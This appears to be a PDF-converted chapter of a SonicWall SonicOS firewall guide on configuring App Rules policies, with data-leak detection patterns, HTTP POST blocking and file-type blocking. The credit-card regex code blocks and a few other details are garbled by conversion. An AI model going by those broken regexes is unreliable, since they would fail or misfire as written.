**POP3**: Post Office Protocol, a protocol used to retrieve email from a mail server; can be used with or without SMTP

**Proxy**: A computer that operates a network service that allows clients to make indirect network connections to other network services

SMTP: Simple Mail Transfer Protocol, a protocol used for sending email messages between servers

**UDP**: User Datagram Protocol, a connectionless protocol that runs on top of IP networks

# Rules > App Rules



You must enable application control before you can use App Rules policies, although you can create policies without enabling the feature. Application control is enabled with a global setting, and must also be enabled on *each network zone* that you want to control.

You can configure application control policies by using the App Rule wizard or manually on the **Rules > App Rules** page. The wizard provides a safe method of configuration and helps prevent errors that could result in unnecessary blocking of network traffic. Manual configuration offers more flexibility for situations that require custom actions or policies.

App Rules policies require a match object (or application list object) and an action object. You can configure match objects on the **Objects > Match Objects** page. You also configure application list objects on the **Objects > Match Objects** page. When creating an application list object, you choose from the same application categories, signatures, or specific applications that are shown on the **Rules > App Control** page. Action objects are created on the **Objects > Action Objects** page.

By comparison, you can configure application control global blocking or logging settings on the **Rules > App Control** page. No match objects or action objects are required.

For information about configuring App Rules policies and the objects used in them, see the following topics:

- Configuring an App Rules Policy on page 38
- Using the App Rule Wizard on page 40
- Objects > Match Objects on page 136
- Objects > Action Objects on page 152
- Objects > Email Address Objects on page 204
- Verifying App Rules Configuration on page 40
- App Rules Use Cases on page 46

# **Configuring an App Rules Policy**

When you have created the necessary match object and action object, you are ready to create a policy that uses them.

For information about using the App Control Wizard to create a policy, see Using the App Rule Wizard on page 40

For information about policies and policy types, see About App Rules Policy Creation on page 32.

(i) NOTE: Policies configured through the Rules > App Control page take precedence over those configured through the Rules > App Rules page.

#### To configure an App Rules policy:

1 In the MANAGE view, navigate to the Policies | Rules > App Rules page.



2 At the top of the page, click Add. The Edit App Control Policy dialog displays.



3 Enter a descriptive name into the **Policy Name** field.

- 4 Select a **Policy Type** from the drop-down menu. Your selection here affects options available in the dialog. For information about available policy types, see About App Rules Policy Creation on page 32.
- 5 Select a source and destination Address Group or Address Object from the **Address** drop-down menus. Only a single **Address** field is available for **IPS Content**, **App Control Content**, or **CFS** policy types.
- 6 Select the source or destination service from the **Service** drop-down menus. Some policy types do not provide a choice of service.
- 7 For Exclusion Address, optionally select an Address Group or Address Object from the drop-down menu. This address is not affected by the policy.
- 8 For **Match Object**, select a match object from the drop-down menu containing the defined match objects applicable to the policy type. When the **policy type** is **HTTP Client**, you can optionally select an **Excluded Match Object**.

The excluded match object provides the ability to differentiate subdomains in the policy. For example, if you wanted to allow news.yahoo.com, but block all other yahoo.com sites, you would create match objects for both yahoo.com and news.yahoo.com. You would then create a policy blocking Match Object yahoo.com and set Excluded Match Object to news.yahoo.com.

- (i) NOTE: The Excluded Match Object does not take effect when the match object type is set to Custom Object. Custom Objects cannot be selected as the Excluded Match Object.
- 9 For **Action Object**, select an action from the drop-down menu containing actions applicable to the policy type. The available objects include predefined actions plus any customized actions which are applicable. The default for all policy types is **Reset/Drop**.
  - TIP: For a log-only policy, select No Action.
- 10 For **Users/Groups**, select from the drop-down menus for both **Included** and **Excluded**. The selected users or group under **Excluded** are not affected by the policy.
- 11 If the policy type is **SMTP Client**, select from the drop-down menus for **MAIL FROM** and **RCPT TO**, for both **Included** and **Excluded**. The selected users or group under **Excluded** are not affected by the policy.
- 12 For **Schedule**, select from the drop-down menu, which contains a variety of schedules for the policy to be in effect.
  - Specifying a schedule other than the default, **Always On**, turns on the rule only during the scheduled time. For example, specifying **Work Hours** for a policy to block access to non-business sites allows access to non-business sites during non-business hours.
- 13 If you want the policy to create a log entry when a match is found, select the **Enable Logging** checkbox.
- 14 To record more details in the log, select the **Log individual object content** checkbox.
- 15 If the policy type is **IPS Content**, select the **Log using IPS message format** checkbox to display the category in the log entry as *Intrusion Prevention* rather than *Application Control*, and to use a prefix such as *IPS Detection Alert* in the log message rather than *Application Control Alert*. This is useful if you want to use log filters to search for IPS alerts.
- 16 If the policy type is **App Control Content**, select the **Log using App Control message format** checkbox to display the category in the log entry as *Application Control*, and to use a prefix such as *Application Control Detection Alert* in the log message. This is useful if you want to use log filters to search for application control alerts.
- 17 For Log Redundancy Filter, you can either select Global Settings to use the global value set on the Rules > App Control page, or you can enter a number of seconds to delay between each log entry for this policy. The local setting overrides the global setting only for this policy; other policies are not affected.
- 18 For Connection Side, select from the drop-down menu. The available choices depend on the policy type and can include Client Side, Server Side, or Both, referring to the side where the traffic originates. IPS Content or App Control Content policy types do not provide this configuration option.

- 19 For **Direction**, click either **Basic** or **Advanced** and select a direction from the drop-down menu. **Basic** allows you to select incoming, outgoing, or both. **Advanced** allows you to select between zones, such as LAN to WAN. **IPS Content** or **App Control Content** policy types do not provide this configuration option.
- 20 If the policy type is **IPS Content** or **App Control Content**, select a zone from the **Zone** drop-down menu. The policy will be applied to this zone.
- 21 Click OK.

### **Using the App Rule Wizard**

The **App Rule** wizard provides safe configuration of App Rules policies for many common use cases, but not for everything. If at any time during the wizard you are unable to find the options that you need, you can click **Cancel** and proceed using manual configuration. When configuring manually, you must remember to configure all components, including match objects, actions, email address objects if required, and finally, a policy that references them. For the:

- App Rule wizard, see Using the App Rule Guide (Wizard) in the SonicOS Quick Configuration technical documentation.
- Manual policy creation procedure, see Configuring an App Rules Policy on page 38.

# **Verifying App Rules Configuration**

To verify your policy configuration, you can send some traffic that should match your policy. You can use a network protocol analyzer such as Wireshark™ to view the packets. For information about using Wireshark, see Wireshark on page 40.

Be sure to test for both included and excluded users and groups. You should also run tests according to the schedule that you configured, to determine that the policy is in effect when you want it to be. Check for log entries in the **Log | Event Logs** page in the **INVESTIGATE** view in the SonicOS management interface.

You can view tooltips on the **Rules > App Rules** page when you hover your cursor over each policy. The tooltips show details of the match objects and actions for the policy. Also, the bottom of the page shows the number of policies defined.

### **Useful Tools**

This section describes two software tools that can help you use App Rules to the fullest extent. The following tools are described:

- Wireshark on page 40
- Hex Editor on page 43

### Wireshark

Wireshark is a network protocol analyzer that you can use to capture packets from applications on your network. You can examine the packets to determine the unique identifier for an application, which you can use to create a match object for use in an App Rules policy.

Wireshark is freely available at: http://www.wireshark.org

The process of finding the unique identifier or signature of a Web browser is illustrated in the following packet capture sequence.

- 1 In Wireshark, click **Capture > Interfaces** to view your local network interfaces.
- 2 In the **Capture Interfaces** dialog, click **Capture** to start a capture on your main network interface:





As soon as the capture begins, start the browser and then stop the capture. In this example, Firefox is started.

3 In the captured output, locate and click the **HTTP GET** command in the top pane, and view the source for it in the center pane. In the source code, locate the line beginning with **User-Agent**.



4 Scroll to the right to find the unique identifier for the browser. In this case, it is Firefox/1.5.0.7.



5 Type the identifier into the **Content** text field in the **Match Objects Settings** window.

6 Click **OK** to create a match object that you can use in a policy.



### **Hex Editor**

You can use a hexadecimal (hex) editor to view the hex representation of a file or a graphic image. One such hex editor is **XVI32**, developed by Christian Maas and available at no cost at the following URL:

http://www.chmaas.handshake.de/delphi/freeware/xvi32/xvi32.htm

For example, if there is a certain graphic contained within all confidential company documents, you could use the hex editor to obtain a unique identifier for the graphic, and then use the identifying hex string to create a match object. You could reference the match object in a policy that blocks the transfer of files with content matching that graphic.

To create a match object for a graphic using the SonicWall graphic as an example:



1 Start XVI32 and click File > Open to open the graphic image GIF file.



2 In the left pane, mark the first 50 hex character block by selecting **Edit > Block <n> chars...** and then select the **decimal** option and type **50** in the space provided. This will mark the first 50 characters in the file, which is sufficient to generate a unique thumbprint for use in a custom match object.

Alternatively you can mark the block by using the following sequence:

- Click on the first character (#0).
- Press Ctrl+B.
- Click on the character in position #49.
- Press Ctrl+B.

To locate the character in position #49, click on a character in the right pane (the text pane) and then look at the bottom left corner for the decimal address. Try different characters until it shows **Adr. dec: 49**.

NOTE: You must click on the corresponding location in the *left* pane before you press Ctrl+B to mark the block.

When the block is marked, it changes to red font. To unmark a block of characters, press Ctrl+U.



- 3 After you mark the block, click Edit > Clipboard > Copy As Hex String.
- 4 In a multi-featured text editor, press **Ctrl+V** to paste the selection and then press **Enter** to end the line. This intermediary step is necessary to allow you to remove spaces from the hex string.
- 5 In the text editor, click **Search > Replace** to bring up the Replace dialog box. In the Replace dialog box, type a space into the **Find** text box and leave the **Replace** text box empty. Click **Replace All**.
  - The hex string now has 50 hex characters with no spaces between them.
- 6 Double-click the hex string to select it, then press **Ctrl+C** to copy it to the clipboard.
- 7 In the SonicOS user interface, navigate to Objects > Match Objects and click Add Match Object.
- 8 In the Match Object Settings dialog, type a descriptive name into the Object Name field.
- 9 In the Match Object Type drop-down menu, select Custom Object.
- 10 For Input Representation, click Hexadecimal.
- 11 In the **Content** field, press **Ctrl+V** to paste the contents of the clipboard.

#### 12 Click Add.



#### 13 Click OK.

You now have an Match Object containing a unique identifier for the image. You can create an App Rules policy to block or log traffic that contains the image matched by this Match Object. For information about creating a policy, see Configuring an App Rules Policy on page 38.

# **App Rules Use Cases**

App Rules provides the functionality to handle several types of access control very efficiently. The following use cases are presented in this section:

- Creating a Regular Expression in a Match Object on page 47
- Policy-Based Application Rules on page 47
- Logging Application Signature-Based Policies on page 49
- Compliance Enforcement on page 49
- Server Protection on page 49
- Hosted Email Environments on page 49
- Email Control on page 50
- Web Browser Control on page 51
- HTTP Post Control on page 52
- Forbidden File Type Control on page 54
- ActiveX Control on page 56
- FTP Control on page 58
- Bandwidth Management on page 63
- Bypass DPI on page 63
- Custom Signature on page 65

### Creating a Regular Expression in a Match Object

Predefined regular expressions can be selected during configuration, or you can configure a custom regular expression. This use case describes how to create a Regex Match object for a credit card number, while illustrating some common errors.

For example, a user creates a Regex Match object for a credit card number, with the following inefficient and also slightly erroneous construction:

```
[1-9][0-9]{3} ?[0-9]{4} ?[0-9]{4} ?[0-9]{4}
```

Using this object, the user attempts to build a policy. After the user clicks OK, the appliance displays a "Please wait..." message, but the management session is unresponsive for a very long time and the regular expression may eventually be rejected.

This behavior occurs because, in custom object and file content match objects, regular expressions are implicitly prefixed with a dot asterisk (.\*). A dot matches any of the 256 ASCII characters except '\n'. This fact, the match object type used, and the nature of the regular expression in combination causes the control plane to take a long time to compile the required data structures.

The fix for this is to prefix the regular expression with a '\D'. This means that the credit card number is preceded by a non-digit character, which actually makes the regular expression more accurate.

Additionally, the regular expression shown above does not accurately represent the intended credit card number. The regular expression in its current form can match several false positives, such as 1234 12341234 1234. A more accurate representation is the following:

```
\label{eq:continuous} $$ D[1-9][0-9]{3} [0-9]{4} [0-9]{4} [0-9]{4} $$ or $$ D[1-9][0-9]{3}[0-9]{4}[0-9]{4}[0-9]{4} $$ which can be written more concisely as: $$ D\z\d{3}( \d{4}){3} $$ or $$ D\z\d{3}(\d{4}){3} $$ respectively.
```

These can be written as two regular expressions within one match object or can be further compressed into one regular expression such as:

```
D\z\d{3}((\d{4}){3}|(\d{12}))
```

You can also capture credit card numbers with digits separated by a '-' with the following regular expression:

```
\label{eq:definition} $$ D\z\d{3} ( (\d{4}) {3} | (-d{4}) {3} | (\d{12}) ) $
```

The preceding ' $\D'$ ' should be included in all of these regular expressions.

### **Policy-Based Application Rules**

The SonicWall application signature databases are part of the application control feature, allowing very granular control over policy configuration and actions relating to them. These signature databases are used to protect users from application vulnerabilities as well as worms, Trojans, peer-to-peer transfers, spyware and backdoor exploits. The extensible signature language used in the SonicWall Reassembly-Free Deep Packet Inspection engine also provides proactive defense against newly discovered application and protocol vulnerabilities.

To create an App Rules policy, first create a match object of type Application List.

Example Match Object targeting an application shows a match object targeted at LimeWire and Kazaa Peer to Peer sharing applications.

#### **Example Match Object targeting an application**



After creating an application-based match object, create a new App Rules policy of type App Control Content that uses the match object. Example App Control policy for targeting Match Object shows a policy that uses the newly created "Kazaa/LimeWire P2P" match object to drop all Napster and LimeWire traffic.

#### **Example App Control policy for targeting Match Object**



## **Logging Application Signature-Based Policies**

As with other match object policy types, logging can be enabled on application content policies. By default, these logs are displayed in the standard format, showing the App Rules policy that triggered the alert/action; see Standard logging. To obtain more detail about the log event, select the Log using App Control message format checkbox in the Edit App Control Policy dialog for that policy; see App Control-formatted logging.

#### **Standard logging**

| 7 | 09/28/2010 Alert |  | Application Firewall Alert: Policy: test, Action<br>Type: Reset/Drop | 192.168.168.123,<br>1186, XO (admin) |  |  |
|---|------------------|--|----------------------------------------------------------------------|--------------------------------------|--|--|
|---|------------------|--|----------------------------------------------------------------------|--------------------------------------|--|--|

#### **App Control-formatted logging**

| 1 | 09/28/2010<br>20:02:35.768 Alert | Application<br>Control | Application Control Detection Alert: IM QQ<br>Login Over HTTPS v2010, SID: 5696, AppID:<br>622 CetID: 11 | 192.168.168.123,<br>4885, XO (admin) | The state of the state of the s |
|---|----------------------------------|------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------|----------------------------------------------------------------------------------------------------|
|---|----------------------------------|------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------|----------------------------------------------------------------------------------------------------|

# **Compliance Enforcement**

Many businesses and organizations need to ensure compliance with their policies regarding outbound file transfer. App Rules provides this functionality in HTTP, FTP, POP3, and SMTP contexts. This can help companies meet regulatory requirements such as HIPAA, SOX, and PCI.

When you configure the policy or policies for this purpose, you can select **Direction > Basic > Outgoing** to specifically apply your file transfer restrictions to outbound traffic. Or, you can select **Direction > Advanced** and then specify the exact zones between which to prevent file transfer. For example, you can specify LAN to WAN, LAN to DMZ, or any other zones that you have defined.

### **Server Protection**

Servers are typically accessed by many untrusted clients. For best protection of these valuable resources, you should have multiple lines of defense. With App Rules on your gateway, you can configure policies to protect your servers. For example, you can create a policy that blocks all FTP **put** commands to prevent anyone from writing a file to a server (see Blocking FTP Commands on page 62). Even though the server itself may be configured as read-only, this adds a layer of security that is controlled by the firewall administrator. Your server will still be protected even if its configuration is changed by an error, a side-effect of a patch, or by someone with malicious intent. With App Rules, you can effectively control content upload for servers using HTTP, SMTP, POP3, and FTP.

An example of policies that affect servers might be a small ISP providing three levels of service to its customers, whose servers are sitting in its rack. At the gold level, a customer can host a Web server, Email server, and FTP server. At the silver level, a customer can host only a Web server and Email server. At the bronze level, the hosting package only allows a Web server. The ISP could use App Rules to enforce these restrictions, by creating a policy for each customer.

### **Hosted Email Environments**

A hosted email environment is one in which email is available on a user's Internet Service Provider (ISP). Typically, POP3 is the protocol used for email transfer in this environment. Many small-business owners use this model, and would like to control email content as well as email attachments. Running App Rules on the gateway provides a solution for controlling POP3-based as well as SMTP-based email.

App Rules policies can also scan HTTP, which is useful for email hosted by sites such as Yahoo or Gmail. Note that when an attachment is blocked while using HTTP, App Rules does not provide the file name of the blocked file. You can also use App Rules to control FTP when accessing database servers.

If you want a dedicated SMTP solution, you can use SonicWall Email Security. Email Security is used by many larger businesses for controlling SMTP-based email, but it does not support POP3. For controlling multiple email protocols, App Rules provides an excellent solution.

### **Email Control**

App Rules can be very effective for certain types of email control, especially when a blanket policy is desired. For example, you can prevent sending attachments of a given type, such as .exe, on a per-user basis, or for an entire domain. Because the file name extension is being matched in this case, changing the extension before sending the attachment will bypass filtering. Note that you can also prevent attachments in this way on your email server if you have one. If not, then App Rules provides the functionality.

You can create a match object that scans for file content matching strings, such as confidential, internal use only, and proprietary, to implement basic controls over the transfer of proprietary data.

You can also create a policy that prevents email to or from a specific domain or a specific user. You can use App Rules to limit email file size, but not to limit the number of attachments. App Rules can block files based on MIME type. It cannot block encrypted SSL or TLS traffic, nor can it block all encrypted files. To block encrypted email from a site that is using HTTPS, you can create a custom match object that matches the certificate sent before the HTTPS session begins. This is part of the SSL session before it gets encrypted. Then you would create a custom policy that blocks that certificate.

App Rules can scan email attachments that are text-based or are compressed to one level, but not encrypted. The following table lists file formats that App Rules can scan for keywords. Other formats should be tested before you use them in a policy.

#### File formats that can be scanned for keywords

| File Type                | Common Extension |
|--------------------------|------------------|
| C source code            | С                |
| C+ source code           | срр              |
| Comma-separated values   | CSV              |
| HQX archives             | hqx              |
| HTML                     | htm              |
| Lotus 1-2-3              | wks              |
| Microsoft Access         | mdb              |
| Microsoft Excel          | xls              |
| Microsoft PowerPoint     | ppt              |
| Microsoft Visio          | vsd              |
| Microsoft Visual Basic   | vbp              |
| Microsoft Word           | doc              |
| Microsoft Works          | wps              |
| Portable Document Format | pdf              |
| Rich Text Format         | rft              |
| SIT archives             | sit              |
| Text files               | txt              |
| WordPerfect              | wpd              |
|                          |                  |

#### File formats that can be scanned for keywords

| File Type                 | Common Extension |  |
|---------------------------|------------------|--|
| XML                       | xml              |  |
| Tar archives ("tarballs") | tar              |  |
| ZIP archives              | zip, gzip        |  |

### **Web Browser Control**

You can also use App Rules to protect your Web servers from undesirable browsers. App Rules supplies match object types for Netscape, MSIE, Firefox, Safari, and Chrome. You can define a match object using one of these types, and reference it in a policy to block that browser.

You can also access browser version information by using an HTTP User Agent match object type. For example, older versions of various browsers can be susceptible to security problems. Using App Rules, you can create a policy that denies access by any problematic browser, such as Internet Explorer 9. You can also use negative matching to exclude all browsers except the one(s) you want. For example, you might want to allow Internet Explorer version 10 only, due to flaws in version 9, and because you haven't tested version 11. To do this, you would use a network protocol analyzer such as Wireshark to determine the Web browser identifier for IEv6, which is "MSIE 10". Then you could create a match object of type HTTP User Agent, with content "MSIE 10" and enable negative matching.



You can use this match object in a policy to block browsers that are not MSIE 10. For information about using Wireshark to find a Web browser identifier, see Wireshark on page 40. For information about negative matching, see About Negative Matching on page 144.

Another example of a use case for controlling Web browser access is a small e-commerce site that is selling discounted goods that are salvaged from an overseas source. If the terms of their agreement with the supplier is that they cannot sell to citizens of the source nation, they could configure App Rules to block access by the in-country versions of the major Web browsers.

App Rules supports a pre-defined selection of well-known browsers, and you can add others as custom match objects. Browser blocking is based on the HTTP User Agent reported by the browser. Your custom match object must contain content specific enough to identify the browser without creating false positives. You can use Wireshark or another network protocol analyzer to obtain a unique signature for the desired browser.

### **HTTP Post Control**

You can enhance the security of public facing read-only HTTP servers by disallowing the HTTP POST method.

#### To disallow the HTTP POST:

1 Use Notepad or another text editor to create a new document called **Post.htm** that contains this HTML code:

```
<FORM action="http://www.yahoo.com/" method="post">
Please enter your name: <input type="Text" name="FullName">
<input type="submit" value="Submit"> <INPUT type="reset">
```

- 2 Save the file to your desktop or a convenient location.
- 3 Open the Wireshark network analyzer and start a capture. For information about using Wireshark, see Wireshark on page 40.
- 4 In a browser, open the Post.htm file you just created.
- 5 Enter your name.
- 6 Click **Submit**. Stop the capture.
- 7 Use the Wireshark **Edit > Find Packet** function to search for the string POST.



Wireshark jumps to the first frame that contains the requested data. You should see something like Wireshark display. This indicates that the HTTP POST method is transmitted immediately after the TCP header information and comprises the first four bytes (504£5354) of the TCP payload (HTTP application layer). You can use that information to create a custom match object that detects the HTTP POST method.

#### Wireshark display

```
Transmission Control Protocol, Src Port: 56743 (56743), Dst Port: http (80)

Hypertext Transfer Protocol

POST / HTTP/1.1\r\n

Request Method: POST

Request URI: /

Request Version: HTTP/1.1

Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, application/Accept-Language: en-us\r\n

Content-Type: application/x-www-form-urlencoded\r\n

O330 fa f0 ff 21 00 00 50 4f 53 54 20 2f 20 48 54 54 ...!.Po ST / HTT

0040 50 2f 31 2e 31 0d 0a 41 63 63 65 70 74 3a 20 69 P/1.1.A ccept: i

0050 6d 61 62 65 2f 67 69 66 2c 20 69 6d 61 67 65 2f .mage/gif. image/
```

- 8 In the SonicOS management interface MANAGE view, navigate to Policies | Objects > Match Objects.
- 9 Click Add and select Match Object.

10 Create a match object like this:



In this particular match object you would use the **Enable Settings** feature to create an object that matches a specific part of the payload. The **Offset** field specifies which byte in the payload to begin matching and helps to minimize false positives by making the match more specific. The **Depth** field specifies at what byte to stop matching. The **Min** and **Max** fields allow you to specify a minimum and maximum payload size.

- 11 In the MANAGE view, navigate to Policies | Rules > App Rules.
- 12 Click Add.

#### 13 Create a policy like this:



- 14 To test, use a browser to open the Post.htm file you created earlier.
- 15 Type in your name.
- 16 Click **Submit**. The connection should be dropped this time, and you should see an alert in the log similar to this one:



# Forbidden File Type Control

You can use App Rules to prevent risky or forbidden file types (for example, exe, vbs, scr, dll, avi, mov) from being uploaded or downloaded.

To prevent risky or forbidden file types from being uploaded or downloaded:

- 1 In the MANAGE view, navigate to Objects > Match Objects.
- 2 Click Add and select Match Object.
- 3 Create an object like this one:



- 4 Navigate to **Objects > Action Objects**.
- 5 Click Add.
- 6 Create an action like this one.



### To create a policy that uses this object and action:

- 1 Navigate to Rules > App Rules.
- 2 Click Add.
- 3 Create a policy like this one:



4 To test this policy, you can open a Web browser and try to download any of the file types specified in the match object (exe, vbs, scr). Here are a few URLs that you can try:

http://download.skype.com/SkypeSetup.exe

